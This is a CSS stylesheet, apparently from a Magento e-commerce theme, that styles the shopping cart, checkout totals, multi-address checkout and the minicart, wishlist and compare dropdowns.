table.totals tbody tr.grand.totals th {
  padding: 0;
  padding-top: 20px;
  text-transform: uppercase;
}
table.table-totals tbody tr.grand.totals th strong,
table.totals tbody tr.grand.totals th strong {
  font-weight: 800;
}
table.table-totals tbody tr.grand.totals td,
table.totals tbody tr.grand.totals td {
  padding: 0;
  margin-left: 0;
}
table.table-totals tbody tr.grand.totals .price,
table.totals tbody tr.grand.totals .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
table.table-totals tbody th,
table.totals tbody th {
  padding: 4px 0;
  padding-right: 10px;
}
table.table-totals tbody td,
table.totals tbody td {
  padding: 4px 0;
  margin-left: auto;
  display: inline-block;
}
.multicheckout.address.form .table tbody td.col {
  border-bottom: 1px solid #e5e5e5;
}
.multicheckout.address.form > .actions-toolbar {
  display: block;
}
.multicheckout.address.form > .actions-toolbar > .primary {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.multicheckout.address.form .table-wrapper .table .items,
.cart.table-wrapper .items {
  /*thead + .item {
                border-top: @border-width__base solid @border-color__base;
            }*/
}
.multicheckout.address.form .table-wrapper .table .items thead,
.cart.table-wrapper .items thead {
  background: #f8f8f8;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .items > .item,
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .col,
.cart.table-wrapper .col {
  padding: 26px 14px;
  vertical-align: middle;
}
.multicheckout.address.form .table-wrapper .table .col:first-child,
.cart.table-wrapper .col:first-child {
  padding-left: 32px;
}
.multicheckout.address.form .table-wrapper .table .col:last-child,
.cart.table-wrapper .col:last-child {
  padding-right: 32px;
}
.multicheckout.address.form .table-wrapper .table .col.actions,
.cart.table-wrapper .col.actions {
  padding-right: 10px;
}
.multicheckout.address.form .table-wrapper .table .col.actions span,
.cart.table-wrapper .col.actions span {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action,
.cart.table-wrapper .col.actions .action {
  width: 27px;
  height: 26px;
  display: inline-block;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,
.cart.table-wrapper .col.actions .action.delete,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,
.cart.table-wrapper .col.actions .action.action-delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete > span,
.cart.table-wrapper .col.actions .action.delete > span,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete > span,
.cart.table-wrapper .col.actions .action.action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 26px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,
.cart.table-wrapper .col.actions .action.delete:active:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,
.cart.table-wrapper .col.actions .action.action-delete:active:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,
.cart.table-wrapper .col.actions .action.delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,
.cart.table-wrapper .col.actions .action.action-delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  position: relative;
  left: 0;
  top: 0px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,
.cart.table-wrapper .col.actions .action.delete:hover,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,
.cart.table-wrapper .col.actions .action.action-delete:hover {
  background: #000000;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,
.cart.table-wrapper .col.actions .action.delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,
.cart.table-wrapper .col.actions .action.action-delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.qty .input-text,
.cart.table-wrapper .col.qty .input-text {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,
.cart.table-wrapper .col.qty .icon-minus,
.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,
.cart.table-wrapper .col.qty .icon-plus {
  width: 24px;
  height: 46px;
}
.multicheckout.address.form .table-wrapper .table .item-actions td,
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  padding-top: 0;
  text-align: center;
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .item .col.item,
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding-left: 0;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  float: left;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 6px 7px;
  font-size: 12px;
  background: var(--a2-main-color);
  color: #000;
  font-weight: 800;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-delete,
.cart.table-wrapper .actions-toolbar > .action.action-delete,
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-edit,
.cart.table-wrapper .actions-toolbar > .action.action-edit,
.action-gift.action-delete,
.action-gift.action-edit {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action:last-child,
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.multicheckout.address.form .table-wrapper .table .product-item-photo,
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .product-item-details,
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .product-item-name,
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 800;
  font-size: 16px;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .product-item-name > a,
.cart.table-wrapper .product-item-name > a {
  font-weight: inherit;
}
.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.multicheckout.address.form .table-wrapper .table .item-options,
.cart.table-wrapper .item-options {
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}
.multicheckout.address.form .table-wrapper .table .action.configure,
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .form-cart {
  margin-bottom: 30px;
}
.cart-container .form-cart .table-wrapper {
  margin-bottom: 40px;
}
.cart-container .checkout-methods-items {
  background: #000;
  margin: 10px -35px -35px;
  padding: 35px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-container .checkout-methods-items .action.multicheckout {
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: -0.03em;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  margin-bottom: 25px;
  /*border-bottom: @border-width__base solid @border-color__base;*/
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.multicheckout.address.form .table-wrapper .table .col.price,
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.multicheckout.address.form .table-wrapper .table .col.qty,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.multicheckout.address.form .table-wrapper .table .col.subtotal,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.multicheckout.address.form .table-wrapper .table .col.msrp,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.address,
.cart.table-wrapper .col.address,
.order-items.table-wrapper .col.address {
  text-align: right;
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
.athlete_cart_promotion-content {
  background: #f5f5f5;
  padding: 10px 15px;
}
.minicart--style-modern .block-compare .ox-overlay-close-btn,
.minicart--style-modern .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .block-minicart .ox-overlay-close-btn {
  top: 15px;
  padding: 0;
  right: 70px;
}
.minicart--style-modern .block-compare .product,
.minicart--style-modern .block-wishlist .product,
.minicart--style-modern .block-minicart .product {
  display: flex;
  width: 100%;
}
.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
.minicart--style-modern .block-compare .subtotal,
.minicart--style-modern .block-wishlist .subtotal,
.minicart--style-modern .block-minicart .subtotal {
  display: block;
  background: none;
  padding: 0;
  margin-bottom: 26px;
}
.minicart--style-modern .block-compare .block-content,
.minicart--style-modern .block-wishlist .block-content,
.minicart--style-modern .block-minicart .block-content {
  padding-top: 30px;
}
.minicart--style-modern .block-compare .items-total,
.minicart--style-modern .block-wishlist .items-total,
.minicart--style-modern .block-minicart .items-total {
  padding: 14px 70px 34px 70px;
}
.minicart--style-modern .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .block-minicart .dropdown-bottom-wrapper {
  background: #f9f9f9;
  padding: 50px 70px;
}
.minicart--style-modern .ox-dropdown .block-compare .product-items,
.minicart--style-modern .ox-dropdown .block-wishlist .product-items,
.minicart--style-modern .ox-dropdown .minicart-items-wrapper {
  margin-bottom: 10px;
  padding: 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
  right: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
  padding: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .items-total,
.minicart--style-modern .ox-dropdown .block-wishlist .items-total,
.minicart--style-modern .ox-dropdown .block-minicart .items-total {
  padding: 14px 50px 34px 50px;
}
.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-slideout .block-compare,
.minicart--style-modern .ox-slideout .block-wishlist,
.minicart--style-modern .ox-slideout .block-minicart {
  padding: 0 0;
}
.minicart--style-modern .ox-slideout .block-compare .product-items,
.minicart--style-modern .ox-slideout .block-wishlist .product-items,
.minicart--style-modern .ox-slideout .minicart-items-wrapper {
  margin-bottom: 25px;
  padding: 0 70px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action {
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after {
  background-color: #000000;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after {
  background-color: #000000;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item > .product-item-info,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item > .product-item-info {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,
.minicart--style-modern .minicart-items .product-item {
  padding-bottom: 30px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item > .product,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item > .product,
.minicart--style-modern .minicart-items .product-item > .product {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,
.minicart--style-modern .minicart-items .product-item .product-item-name {
  max-width: 70%;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,
.minicart--style-modern .minicart-items .product-item-details {
  margin-left: 24px;
  width: 100%;
  position: relative;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 40px;
}
.minicart--style-modern .sidebar .block-compare .block-content,
.minicart--style-modern .sidebar .block-wishlist .block-content {
  padding-top: 0;
}
/*.ox-slideout{
        .block-minicart {
            .empty-cart-wrapper{
                padding-bottom: 80px;
            }
        }
    }*/
.block-compare,
.block-wishlist,
.block-minicart {
  margin: 0;
}
.block-compare .message.success,
.block-wishlist .message.success,
.block-minicart .message.success {
  display: none;
  animation: none;
  margin-bottom: 0;
}
.block-compare .message.success:before,
.block-wishlist .message.success:before,
.block-minicart .message.success:before {
  animation: none;
}
.block-compare .message.success > *:first-child:before,
.block-wishlist .message.success > *:first-child:before,
.block-minicart .message.success > *:first-child:before {
  animation: none;
}
.block-compare .message.success > *:first-child:after,
.block-wishlist .message.success > *:first-child:after,
.block-minicart .message.success > *:first-child:after {
  animation: none;
}
.block-compare.added .message.success,
.block-wishlist.added .message.success,
.block-minicart.added .message.success {
  display: block;
  animation: show 0.15s forwards;
}
.block-compare.added .message.success:before,
.block-wishlist.added .message.success:before,
.block-minicart.added .message.success:before {
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.block-compare.added .message.success > *:first-child:before,
.block-wishlist.added .message.success > *:first-child:before,
.block-minicart.added .message.success > *:first-child:before {
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.block-compare.added .message.success > *:first-child:after,
.block-wishlist.added .message.success > *:first-child:after,
.block-minicart.added .message.success > *:first-child:after {
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.block-compare .product,
.block-wishlist .product,
.block-minicart .product {
  display: flex;
  width: 100%;
}
.block-compare .ox-overlay-close-btn,
.block-wishlist .ox-overlay-close-btn,
.block-minicart .ox-overlay-close-btn {
  background: transparent;
}
.block-compare .ox-overlay-close-btn:after,
.block-wishlist .ox-overlay-close-btn:after,
.block-minicart .ox-overlay-close-btn:after,
.block-compare .ox-overlay-close-btn:before,
.block-wishlist .ox-overlay-close-btn:before,
.block-minicart .ox-overlay-close-btn:before {
  content: none;
}
.block-compare .items-total,
.block-wishlist .items-total,
.block-minicart .items-total {
  position: relative;
  margin: 0;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  padding: 14px 5px;
  width: 100%;
  letter-spacing: 0;
}
.block-compare .subtotal,
.block-wishlist .subtotal,
.block-minicart .subtotal {
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: 11px 15px;
  align-items: center;
  margin: 0;
  margin-bottom: 10px;
}
.block-compare .subtotal .label,
.block-wishlist .subtotal .label,
.block-minicart .subtotal .label {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
}
.block-compare .amount .price-wrapper:first-child .price,
.block-wishlist .amount .price-wrapper:first-child .price,
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-compare .subtitle,
.block-wishlist .subtitle,
.block-minicart .subtitle {
  display: none;
}
.block-compare .subtitle.empty,
.block-wishlist .subtitle.empty,
.block-minicart .subtitle.empty {
  display: block;
  text-transform: uppercase;
  max-width: 60%;
  margin: auto;
  margin-bottom: 15px;
  font-weight: 700;
}
.block-compare .empty-cart-wrapper,
.block-wishlist .empty-cart-wrapper,
.block-minicart .empty-cart-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-cart-wrapper .empty-cart-icon,
.block-wishlist .empty-cart-wrapper .empty-cart-icon,
.block-minicart .empty-cart-wrapper .empty-cart-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
}
.block-compare .text.empty,
.block-wishlist .text.empty,
.block-minicart .text.empty {
  text-align: center;
}
.block-compare .block-category-link,
.block-wishlist .block-category-link,
.block-minicart .block-category-link,
.block-compare .block-product-link,
.block-wishlist .block-product-link,
.block-minicart .block-product-link,
.block-compare .block-cms-link,
.block-wishlist .block-cms-link,
.block-minicart .block-cms-link,
.block-compare .block-banners,
.block-wishlist .block-banners,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.header__item-dropdown-content .block-compare .block-content {
  position: relative;
}
.header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 20px;
}
.header__item-dropdown-content .block-compare .block-content .product-items .product-item {
  display: flex;
  width: 100%;
  padding-bottom: 10px;
}
.header__item-dropdown-content .block-compare .block-content .product-item-details {
  margin: 0;
  position: relative;
  width: 100%;
}
.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name {
  margin-left: 0;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary > .action,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary {
  order: 1;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions {
  order: 3;
  width: 100%;
}
.header__item-dropdown-content .block-compare .product.actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
  right: 0;
  left: auto;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:after {
  content: none;
}
.block-minicart .block-content {
  position: relative;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
  flex-wrap: wrap;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
  order: 1;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions {
  order: 2;
  width: 100%;
}
.minicart--style-classic .block-minicart .message.success {
  margin-top: 17px;
  padding: 15px;
  padding-left: 80px;
}
.minicart--style-classic .block-minicart .message.success:before {
  width: 60px;
  min-height: 45px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:before {
  left: 22px;
  top: 19px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:after {
  left: 27px;
  top: 26px;
}
.minicart-wrapper {
  position: relative;
  order: 4;
}
.ox-slideout .block-minicart,
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  display: none;
}
.ox-slideout .block-minicart .block-title,
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.ox-slideout .block-minicart .product,
.minicart-wrapper .block-minicart .product {
  position: relative;
}
.ox-slideout .block-minicart .product .actions,
.minicart-wrapper .block-minicart .product .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-slideout .block-minicart .product .actions > .primary,
.minicart-wrapper .block-minicart .product .actions > .primary,
.ox-slideout .block-minicart .product .actions > .secondary,
.minicart-wrapper .block-minicart .product .actions > .secondary {
  display: inline;
}
.ox-slideout .block-minicart .action.close,
.minicart-wrapper .block-minicart .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.ox-slideout .block-minicart .action.close > span,
.minicart-wrapper .block-minicart .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-slideout .block-minicart .action.close:before,
.minicart-wrapper .block-minicart .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 32px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ox-slideout .block-minicart .action.close:hover:before,
.minicart-wrapper .block-minicart .action.close:hover:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:active:before,
.minicart-wrapper .block-minicart .action.close:active:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:focus,
.minicart-wrapper .block-minicart .action.close:focus,
.ox-slideout .block-minicart .action.close:active,
.minicart-wrapper .block-minicart .action.close:active {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close:hover,
.minicart-wrapper .block-minicart .action.close:hover {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close.disabled,
.minicart-wrapper .block-minicart .action.close.disabled,
.ox-slideout .block-minicart .action.close[disabled],
.minicart-wrapper .block-minicart .action.close[disabled],
fieldset[disabled] .ox-slideout .block-minicart .action.close,
fieldset[disabled] .minicart-wrapper .block-minicart .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ox-slideout .block-minicart .action.showcart,
.minicart-wrapper .block-minicart .action.showcart {
  white-space: nowrap;
}
.ox-slideout .block-minicart .action.showcart .span,
.minicart-wrapper .block-minicart .action.showcart .span {
  line-height: 12px;
  display: inline-block;
}
.ox-slideout .block-minicart .action.showcart .counter.qty,
.minicart-wrapper .block-minicart .action.showcart .counter.qty {
  margin: 0 0 0 11px;
  padding: 0 0 0 11px;
  border-left: 1px solid #000;
  border-left-color: rgba(0, 0, 0, 0.21);
}
.ox-slideout .block-minicart .minicart-widgets,
.minicart-wrapper .block-minicart .minicart-widgets {
  margin-top: 15px;
}
.header__content .minicart-wrapper .action.showcart {
  height: var(--a2-header-item-height);
  line-height: var(--a2-header-item-height);
}
.minicart-btn--minimal .minicart-wrapper .action.showcart {
  padding: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart svg {
  margin: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span {
  display: inline;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {
  min-width: 7px;
  display: inline-block;
  border: none;
  padding: 0 3px;
  margin: 0;
  position: absolute;
  top: 0;
  height: 12px;
  min-width: 12px;
  text-align: center;
  vertical-align: middle;
  right: 0;
  background: #202020;
  color: #eaeaea;
  font-size: 10px;
  font-weight: normal;
  font-family: Arial, sans-serif;
  letter-spacing: 0;
  line-height: 1.2;
}
.minicart-wrapper {
  margin: 0 0 0 10px;
  z-index: 3;
}
.minicart-wrapper .action.showcart {
  font-family: var(--a2-font), var(--a2-font-base);
  min-width: var(--a2-header-item-minwidth);
  display: block;
  letter-spacing: -1px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  z-index: 1001;
  color: #000000;
  height: 35px;
  line-height: 35px;
  padding: 0 12px;
  background: var(--a2-main-color);
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart span {
  display: none;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
}
